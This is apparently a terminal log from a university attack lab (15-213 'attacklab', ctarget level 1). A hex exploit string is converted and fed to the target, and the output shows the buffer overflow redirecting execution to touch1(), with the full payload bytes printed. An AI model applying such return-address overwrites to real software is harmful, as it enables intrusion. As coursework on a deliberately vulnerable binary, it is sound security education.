 pj@pj-VirtualBox:~/Downloads/target1$ ./hex2raw < phase-1.txt > raw.txt
pj@pj-VirtualBox:~/Downloads/target1$ ./ctarget -q < raw.txt
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 C0 17 40 00 00